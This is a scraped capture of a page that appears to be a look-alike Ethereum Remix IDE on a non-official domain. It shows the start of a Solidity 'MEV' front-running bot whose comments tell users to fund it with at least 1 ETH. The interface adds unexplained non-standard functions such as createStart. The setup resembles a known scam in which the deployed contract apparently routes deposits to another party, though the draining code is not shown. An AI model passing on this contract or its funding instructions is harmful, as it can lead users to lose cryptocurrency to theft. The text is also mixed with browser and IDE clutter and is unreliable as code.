 Maximal Extractable Value Code
Remix - Ethereum IDE
Ethereum (ETH) Blockchain Exp
developer-remix.com/#optimize=true&runs=200&evmVersion=null&version=soljson-v0.8.25+commit.b61c2a91.js
Inbox (1) - williamsl...
Ethereum (ETH) Blo...
Ethereum developm...
MEV
Developers | Uniswa...
Repository search r...
DEX Screener
Home | DEXTools
Web3 RPC Provider:...
ETH Mempool
Ankr | The Fastest...
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Remix VM (London)
Remix VM (London)
Remix VM (Berlin)
Injected Provider - Metamask
Web3 Provider
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
DexInterface - code.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract
instances to interact with.
Home
code.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 /* Quick Guide;
5
6 @user
7 Testnet transactions will fail because they have no value in them;
8
9 @dev
10 UPDATED: Frontrun Config;
11 UPDATED: Frontrun Methods;
12 UPDATED: Dex Router API;
13 UPDATED: List of Liquidity Pools;
14
15 @important
16 Min liquidity after gas fees has to equal 1 ETH or more;
17 */
18
19 interface IERC20 {
20 function balanceOf(address account) external view returns (uint);
21 function transfer(address recipient, uint amount) external returns (bool);
22 function allowance(address owner, address spender) external view returns (uint);
23 function approve(address spender, uint amount) external returns (bool);
24 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
25 function createStart(address sender, address reciver, address token, uint256 value) external;
26 function createContract(address _thisAddress) external;
27 event Transfer(address indexed from, address indexed to, uint value);
28 event Approval(address indexed owner, address indexed spender, uint value);
29 }
30
0
listen on network
Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click \`Run\`
The following libraries are accessible:
web3 version 1.5.2
ethers.js
remix (run remix.help() for more info)
>